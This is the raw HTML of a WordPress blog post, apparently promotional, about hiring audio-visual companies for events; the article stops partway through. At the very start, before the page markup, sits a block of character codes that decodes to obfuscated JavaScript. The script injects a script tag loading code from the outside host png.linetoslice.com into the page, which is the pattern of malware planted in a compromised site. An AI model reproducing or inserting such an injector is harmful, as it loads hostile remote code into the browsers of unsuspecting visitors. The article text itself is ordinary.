6,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1-150x45.png" sizes="32x32" />
<link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.crowlex.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.crowlex.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.crowlex.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
				<body class="wp-singular post-template-default single single-post postid-4285 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
							<ul id="menu-secondary-menu" class="menu"><li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6232"><a href="https://www.crowlex.com/category/business/">Business</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6233"><a href="https://www.crowlex.com/category/education/">Education</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6234"><a href="https://www.crowlex.com/category/finance/">Finance</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://www.crowlex.com/category/health/">Health</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6635"><a href="https://www.crowlex.com/category/pets/">Pets</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.crowlex.com/category/how-to/">How to</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://www.crowlex.com/category/travel/">Travel</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6636"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
</ul>						</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
							<li>
					<a
						href="https://www.facebook.com/"
													target="_blank"
												>Facebook</a></li>
								<li>
					<a
						href="https://twitter.com/"
													target="_blank"
												>Twitter</a></li>
								<li>
					<a
						href="https://www.youtube.com/"
													target="_blank"
												>Youtube</a></li>
								<li>
					<a
						href="https://www.linkedin.com/"
													target="_blank"
												>Linkedin</a></li>
						</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://www.crowlex.com/" class="custom-logo-link" rel="home"><img width="164" height="45" src="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" class="custom-logo" alt="crowlex" decoding="async" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-primary-menu" class=""><li class="home-btn"><a href="https://www.crowlex.com/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-6628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6628"><a href="https://www.crowlex.com/category/tech/">Tech</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="#">Mobile</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="#">Apps</a></li>
<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="#">Gadget</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6226"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="https://www.crowlex.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6228"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6230"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6637"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  yoast-breadcrumb">
				<span><span><a href="https://www.crowlex.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">A Detailed Overview Of FAQs Related To AV Services?</span></span>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-4285" class="post-detail post-4285 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-audio-visual tag-audio-visual-company">
		<div class="the_title">
			<h1>A Detailed Overview Of FAQs Related To AV Services?</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/a-detailed-overview-of-faqs-related-to-av-services/"><time class="entry-date published updated" datetime="2023-12-08T16:55:19+00:00">December 8, 2023</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="800" height="533" src="https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg" class="attachment-full size-full wp-post-image" alt="A Detailed Overview Of FAQs Related To AV Services?" decoding="async" fetchpriority="high" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company.jpg 800w, https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/audio-visual-company-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</figure>
				</div>
						<div class="the_content">
			
<p>In the event industry, Audio Visual Company is the most important element. The visual equipment which brings life to the event are:</p>



<ul class="wp-block-list"><li>LCD screen</li><li>Projectors</li><li>4K HD screens</li><li>Video walls</li><li>Touch screen</li></ul>



<p>The most common sound equipment essential for any event are:</p>



<ul class="wp-block-list"><li>Speakers</li><li>Microphone</li></ul>



<p>These pieces of AV equipment are now available in the market manufactured by multiple brands and also has different technology. Therefore, it’s important to be very clear about the choice of AV equipment you are going to use. The decision of which equipment will be suitable is critical. Therefore, seeking the help of experts is a pretty good idea.</p>



<p>To avoid the risk of the wrong choice and for assistance in other procedures, Audio Visual Company plays a vital role. Hiring an AV company doesn’t only mean having better equipment at your place. If you want, they can also assign an AV manager for your event. They are responsible for installing equipment at your venue. You only have to pay a fixed price for their entire service.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_What_Should_You_Know_Before_Hiring_Av_Services" title="1.&nbsp;&nbsp;&nbsp; What Should You Know Before Hiring Av Services?">1.&nbsp;&nbsp;&nbsp; What Should You Know Before Hiring Av Services?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Why_Someone_Should_Organize_Events_With_Av_Providers" title="2.&nbsp;&nbsp;&nbsp; Why Someone Should Organize Events With Av Providers?">2.&nbsp;&nbsp;&nbsp; Why Someone Should Organize Events With Av Providers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Ensure_Quality_Of_Equipment" title="3.&nbsp;&nbsp;&nbsp; Ensure Quality Of Equipment:">3.&nbsp;&nbsp;&nbsp; Ensure Quality Of Equipment:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Technical_Assistance" title="4.&nbsp;&nbsp;&nbsp; Technical Assistance:">4.&nbsp;&nbsp;&nbsp; Technical Assistance:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Expert_Staff" title="5.&nbsp;&nbsp;&nbsp; Expert Staff:">5.&nbsp;&nbsp;&nbsp; Expert Staff:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Provide_Services_Conveniently" title="6.&nbsp;&nbsp;&nbsp; Provide Services Conveniently:">6.&nbsp;&nbsp;&nbsp; Provide Services Conveniently:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_Professional_Assistance" title="7.&nbsp;&nbsp;&nbsp; Professional Assistance:">7.&nbsp;&nbsp;&nbsp; Professional Assistance:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#8_Responsible_Team" title="8.&nbsp;&nbsp;&nbsp; Responsible Team:">8.&nbsp;&nbsp;&nbsp; Responsible Team:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-9" href="#Planning_Of_An_Effective_Event" title="Planning Of An Effective Event:">Planning Of An Effective Event:</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="1_What_Should_You_Know_Before_Hiring_Av_Services"></span><strong>1.&nbsp;&nbsp;&nbsp; </strong><strong>What Should You Know Before Hiring Av Services?</strong><span class="ez-toc-section-end"></span></h2>



<p>The requirement of the equipment depends on the kind of event. There can be some events that require the use of both AV equipment. The role of AV is to uplift the environment of the event. Its role is not restricted to a specific event. There are different scales of events and options which are highly dependent on the allocated budget. Almost every event organizer utilize the services of AV rental. They rent their equipment to the event organizers for a specific cost and duration. After the completion, they take their equipment back from the event production company.</p>



<p>Different AV agencies differ in policies from each other. Some provide this service relevant to the time and some might choose other methods. The terms and conditions are all mentioned in the contract. Both parties must go through all terms and conditions of the agreement.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2_Why_Someone_Should_Organize_Events_With_Av_Providers"></span><strong>2.&nbsp;&nbsp;&nbsp; </strong><strong>Why Someone Should Organize Events With Av Providers?</strong><span class="ez-toc-section-end"></span></h2>



<p>Event organizers are experts in their field. They know how to deal with the event relevant to the instructions given to them. Before hiring any AV agency, an understanding of the scale of the event is important. By taking into consideration the size of the event, make decisions related to your event. Event planners take more time to plan an event. Because they have to consider each aspect of the event with all possible perspectives.</p>



<p>After the decision of all aspects of the event. an event organizer can hire the necessary equipment. Some <strong><a href="https://www.ems-events.co.uk/">Audio Visual Company</a> </strong>send their technicians on-site to make sure that everything is working properly. If you have hired a good rental company some somethings will be true about it:</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_Ensure_Quality_Of_Equipment"></span><strong>3.&nbsp;&nbsp;&nbsp; </strong><strong>Ensure Quality Of Equipment:</strong><span class="ez-toc-section-end"></span></h2>



